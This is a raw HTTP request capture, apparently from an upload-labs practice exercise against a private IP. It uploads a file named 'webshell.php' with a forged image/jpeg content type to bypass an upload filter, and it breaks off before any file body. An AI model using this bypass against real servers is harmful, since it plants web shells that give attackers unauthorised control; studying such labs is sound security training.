 1 POST /upload/Pass-01/index.php HTTP/1.1
2 Host: 192.168.174.211
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundary34a64040ce37d294e391dc830840377a
8 Content-Length: 64256
9 Origin: http://192.168.174.211
10 Connection: close
11 Referer: http://192.168.174.211/upload/Pass-01/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary34a64040ce37d294e391dc830840377a
16 Content-Disposition: form-data; name="upload_file"; filename="webshell.php"
17 Content-Type: image/jpeg
18